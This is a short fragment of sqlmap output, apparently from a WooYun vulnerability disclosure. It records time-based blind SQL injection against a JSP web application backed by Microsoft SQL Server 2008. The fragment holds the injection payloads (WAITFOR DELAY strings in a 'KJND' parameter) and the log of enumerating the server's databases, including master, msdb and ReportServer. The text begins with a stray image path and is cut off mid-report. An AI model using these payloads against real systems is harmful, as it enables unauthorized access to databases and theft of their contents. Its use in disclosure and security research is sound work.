 Payload: KJND=1'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: KJND=1') WAITFOR DELAY '0:0:5'--
---
[16:16:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[16:16:10] [INFO] fetching database names
[16:16:10] [INFO] fetching number of databases
[16:16:10] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:16:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[16:16:48] [INFO] retrieved:
[16:16:53] [INFO] adjusting time delay to 1 second due to good response times
master
[16:17:24] [INFO] retrieved: model
[16:17:54] [INFO] retrieved: msdb
[16:18:17] [INFO] retrieved: ReportServer
www.wooyun.org